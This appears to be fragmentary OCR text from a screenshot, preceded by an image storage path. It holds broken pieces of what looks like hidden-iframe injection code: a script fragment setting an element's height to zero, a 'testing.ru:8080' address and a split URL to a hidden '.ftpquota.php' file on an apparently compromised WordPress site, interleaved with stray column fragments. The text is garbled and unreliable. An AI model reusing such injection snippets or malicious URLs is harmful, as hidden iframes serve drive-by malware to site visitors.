
testing.ru
:8080/in
this.height='0'; thi
http://rivergatherin
HT
g.com/indiasearthd
Ca
ay/wp/.ftpquota.ph
Da
p
03
Lo
ht